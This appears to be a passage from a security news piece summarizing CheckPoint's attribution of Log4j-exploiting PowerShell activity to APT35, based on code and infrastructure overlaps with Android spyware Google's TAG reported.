Attribution of remote network attacks often falls somewhere between difficult and impossible, But not so here. Most APT actors put some effort into making sure to change their tools and infrastructure to avoid being detected and make attribution more difficult. APT35, however, does not conform to this behavior. The group is famous within the cybersecurity community for the number of operational security mistakes they've made in previous operations, and they tend not to put too much effort into changing their infrastructure once exposed. So it's little wonder that their operation, as CheckPoint has detailed it, has significant overlaps in the code and infrastructure with previously identified APT35 activities.

**Code Overlaps**

Four months ago, in October 2021, Google's TAG team (their Threat Analysis Group) published an article about APT35 mobile malware. Even though the samples CheckPoint analyzed PowerShell scripts, the similarity of coding style between them and the Android spyware that Google attributed to APT35 immediately caught CheckPoint's attention.

For one thing, the implementation of the logging functions is identical between the Android App which Google analyzed and this campaign's PowerShell modules which use the identical logging format, even though the commands are commented out and replaced with another format. The fact that these lines were not removed outright might indicate that the change was done only recently. And, the syntax of the logging messages being logged is also identical.

**Infrastructure Overlaps**

And both the then and the now campaigns apparently use the same server-side infrastructure. When a client POSTs data to a remote HTTP server, the server-side path of the query is called the "API endpoint." Google's mobile analysis and CheckPoint's revealed that both use the common endpoint: "/Api/Session." This is not a high-entropy name, but CheckPoint felt encouraged by the observed overlap and they stated in their report that other API endpoints are similar but not completely identical due to the differences in the functionality and the platform.

CheckPoint also observed that not only are the URLs similar, but the C&C domain of the PowerShell variant responds to the API requests that are used in the mobile variant. This suggests similar, if not identical, service-side support for both campaigns.

**Conclusion**

CheckPoint concluded its report by observing that every time there is a new published critical vulnerability, the entire InfoSec community holds its breath until its worst fears come true: scenarios of real-world exploitation, especially by state-sponsored actors. As they demonstrated in their report, the breath-holding wait in the case of the Log4j vulnerability was only a few days. The combination of its simplicity, publicly-available open-source code samples, and the massively tantalizing number of vulnerable devices made this a very attractive vulnerability for actors such as APT35